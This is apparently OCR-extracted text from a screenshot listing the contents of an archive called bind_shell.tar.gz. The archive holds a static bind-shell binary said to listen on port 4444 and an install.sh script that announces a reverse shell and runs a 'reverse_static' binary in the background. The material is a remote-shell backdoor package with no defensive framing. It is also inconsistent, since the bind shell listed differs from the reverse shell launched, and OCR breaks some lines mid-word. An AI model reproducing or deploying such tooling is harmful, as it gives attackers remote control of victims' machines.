
###################

### bind_shell.tar.gz ###

###################

- bind_static (static bind shell - 
listens on port 4444)

- install.sh

###############

#### install.sh ####

###############

echo "[*] Starting reverse shell"

/data/tv/tmp/scpl_install/reverse_stati
c &
